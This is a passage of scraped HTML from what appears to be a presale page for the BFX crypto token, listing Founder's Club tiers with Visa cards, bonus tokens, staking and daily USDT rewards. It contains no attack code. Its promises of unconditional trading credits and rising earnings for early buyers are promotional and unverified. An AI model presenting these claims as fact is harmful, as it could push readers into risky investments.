alt="Google Pay" src="61805f5d421e74e0bfab6b0fca51e38a82775b27.png"></button></div></div><div class="w-[54%] flex items-center flex-col justify-center min-h-[460px] space-y-[20px] rounded-[11px]"><div class="rounded-[24px] py-5 px-6" style="border: 1.5px solid rgba(255, 255, 255, 0.3);"><img class="max-w-[482.923px] mx-auto" alt="BFX Credit Card" src="card.52715f3151c116349c65.webp"></div><div><p class="text-[10px] text-center max-w-[816px] text-[#fff] mx-auto tracking-[-0.32px] leading-[230%] font-[400]">Shipping will begin once the BFX presale ends, as all cards will be sent out simultaneously. Every BFX Founder's Club member will receive a secure form after the presale to submit their shipping details. Cards will be delivered worldwide via DHL or FedEx Express.</p></div></div></div><div class="absolute top-[-8%] left-[-5%]"><img alt="BlockchainFX" src="Ellipse%203.de77b57a3db4d02a03f5.png"></div><div class="absolute bottom-[0%] right-[0%]"><img alt="BlockchainFX" src="Ellipse%204.1104ff9283b58d79a490.png"></div></div></div><div class="py-[50px] bg-[#020B10]"><div class="max-w-[1400px] w-[100%] mx-auto relative"><div><h3 class="text-[40px] capitalize leading-[155.556%] text-[#fff] text-center font-[700]">Benefits Of Buying BFX  During The Presale</h3></div><div class="max-w-[1200px] pt-[30px] w-[100%] mx-auto "><div class="grid grid-cols-4 gap-x-[21px]"><div class="mx-auto px-[15px] flex flex-col justify-center pt-[20px] pb-[34px] min-h-[310px] max-h-[330px]  rounded-[9px] space-y-[20px] " style="border: 1.139px solid rgb(47, 47, 47); background: rgba(3, 15, 22, 0.66);"><div class="max-h-[116px] h-[100%] flex justify-center items-center"><img class="max-h-[116px] h-[100%]" alt="BlockchainFX benefits" src="excixn%20(1).3dac9ba18e8c24dbf7ff.webp"></div><h3 class="text-[22px] text-center text-[#fff] font-[600] leading-[115%]">Lowest Token Price<br> Before Launch</h3><h4 class="text-[15px] text-center text-[#fff] font-[400] leading-[111.111%]">Buying during the pre-sale allows you to secure a significant lower price compared to the BFX launch price.</h4></div><div class="mx-auto px-[15px] flex flex-col justify-center pt-[20px] pb-[34px] min-h-[310px] max-h-[330px]  rounded-[9px] space-y-[20px] " style="border: 1.139px solid rgb(47, 47, 47); background: rgba(3, 15, 22, 0.66);"><div class="max-h-[116px] h-[100%] flex justify-center items-center"><img class="max-h-[116px] h-[100%]" alt="BlockchainFX benefits" src="excixn%20(2).4a49549130b895bfcce0.png"></div><h3 class="text-[22px] text-center text-[#fff] font-[600] leading-[115%]">Limited Edition<br> BFX Visa Cards</h3><h4 class="text-[15px] text-center text-[#fff] font-[400] leading-[111.111%]">Get a metal or 18 karat gold BFX Visa credit card with unlimited spending and top-ups, usable worldwide.</h4></div><div class="mx-auto px-[15px] flex flex-col justify-center pt-[20px] pb-[34px] min-h-[310px] max-h-[330px]  rounded-[9px] space-y-[20px] " style="border: 1.139px solid rgb(47, 47, 47); background: rgba(3, 15, 22, 0.66);"><div class="max-h-[116px] h-[100%] flex justify-center items-center"><img class="max-h-[116px] h-[100%]" alt="BlockchainFX benefits" src="excixn%20(3).5e0a87ce91f5cfa8fe426afa7ec14aff.svg"></div><h3 class="text-[22px] text-center text-[#fff] font-[600] leading-[115%]">Exclusive Bonus<br> Trading Credits</h3><h4 class="text-[15px] text-center text-[#fff] font-[400] leading-[111.111%]">Get up to $25,000 in free trading credits to kickstart trading on BlockchainFX with no conditions attached.</h4></div><div class="mx-auto px-[15px] flex flex-col justify-center pt-[20px] pb-[34px] min-h-[310px] max-h-[330px]  rounded-[9px] space-y-[20px] " style="border: 1.139px solid rgb(47, 47, 47); background: rgba(3, 15, 22, 0.66);"><div class="max-h-[116px] h-[100%] flex justify-center items-center"><img class="max-h-[116px] h-[100%]" alt="BlockchainFX benefits" src="excixn%20(4).73f7db932abba979929f.webp"></div><h3 class="text-[22px] text-center text-[#fff] font-[600] leading-[115%]">Daily USDT <br> Staking Rewards</h3><h4 class="text-[15px] text-center text-[#fff] font-[400] leading-[111.111%]">Start earning USDT and BFX rewards today by joining the BFX presale. The earlier you buy, the more you can earn over time.</h4></div></div></div></div></div><div class="py-[50px] bg-[#020B10]" id="premium"><div class="max-w-[1200px] w-[100%] space-y-[30px] mx-auto relative"><div class="flex justify-between "><div class="space-y-[10px] "><h3 class="text-[40px] leading-[155.556%] text-[#fff] text-start font-[700]">Get Special Bonuses Starting From $1,000</h3><p class="text-[18px] leading-[150%] text-[#fff] font-[400] tracking-[-0.32px]"><span>Buy $BFX during the presale and join the Founder's Club starting from just $1,000.<br>Get your exclusive NFT, BFX Visa Card, bonus tokens, daily USDT staking rewards,<br> and free trading credits. Exclusively available during the presale.</span></p></div><div class="w-[20%] flex justify-end items-end space-x-2"><button class="transform -translate-y-1/2 swiper-button-prev-swp a swiper-button-disabled" disabled=""><img class="w-[42.545px] h-[42.545px]" alt="BlockchainFX" src="preawr%20(1).3dbd0b6a29a3025ad90630a9ce536c00.svg"></button><button class="swiper-button-next-swp rotate-[182deg] transform -translate-y-1/2"><img class="w-[42.545px] h-[42.545px]" alt="BlockchainFX" src="preawr%20(1).3dbd0b6a29a3025ad90630a9ce536c00.svg"></button></div></div><div class="max-w-[1200px] w-[100%] mx-auto "><div class="relative"><div class="swiper swiper-initialized swiper-horizontal mySwiper swiper-backface-hidden"><div class="swiper-wrapper"><div class="swiper-slide swiper-slide-active" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-black border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Novice" src="cardimg%20(1).19993b44a929ba17f0c0.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Novice</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$1,000</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">10% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="06d91633c10e0bfac79ab5b02492c15c716018df.png">Daily USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="06d91633c10e0bfac79ab5b02492c15c716018df.png">Trading Credits of up to $25k</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $1,000</button></div></div></div><div class="swiper-slide swiper-slide-next" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-[1px solid rgba(230, 175, 3, 0.12)] border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Advanced" src="cardimg%20(2).1f2a269e94e37cfc4748.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Advanced</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$2,500</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">20% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">$500 Trading Credits</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="06d91633c10e0bfac79ab5b02492c15c716018df.png">Daily USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  